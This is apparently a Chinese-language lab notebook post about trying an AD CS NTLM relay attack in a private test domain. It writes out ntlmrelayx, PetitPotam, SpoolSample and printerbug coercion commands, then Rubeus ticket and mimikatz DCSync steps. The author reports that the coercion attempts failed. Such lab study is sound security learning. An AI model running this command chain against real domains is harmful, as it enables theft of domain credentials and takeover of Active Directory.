先说说我的环境

攻击机 192.168.149.139 Kali

DC主机 192.168.149.211 win2012 R2

AD CS 192.168.149.213 win2008 R2



可能是ADCS服务器不能用win08的吧





先用攻击机简单试探一下,看看curl能不能ok,curl 192.168.149.213/certsrv/ -I,然后看看我们的证书,certutil -config - -ping

环境简单测试没有问题,现在开始切入正题,始终抓不到,妈的

python3 ntlmrelayx.py -debug -smb2support --target http://192.168.149.213/certsrv/certfnsh.asp --adcs --template DomainController

ADCS执行



PetitPotam.exe 192.168.149.139 192.168.149.211 1

攻击成功,然而并没有弹过来,淦

python3 ntlmrelayx.py -t http://192.168.149.213/certsrv/certfnsh.asp -smb2support --adcs

kali执行

python3 ntlmrelayx.py -debug -smb2support --target http://192.168.149.213/certsrv/certfnsh.asp --adcs --template DomainController

ADCS执行

SpoolSample.exe 192.168.149.211 192.168.149.139

kali执行

python3 printerbug.py leecinsy/administrator:password@192.168.149.211 192.168.149.139

失败

python3 ntlmrelayx.py -t http://192.168.149.213/certsrv/certfnsh.asp -smb2support --adcs

ADCS执行

PetitPotam.exe 192.168.149.139 192.168.149.211 1

失败

那就先假装我抓到了,后续的步骤是

Rubeus.exe asktgt /outfile:kirbi /user:DC机器名 /ptt /certificate:<Base64>

lsadump::dcsync /domain:leecinsy.com /all /csv //dcsync攻击

后续

可能太菜了,最主要是要清楚攻击的流程和步骤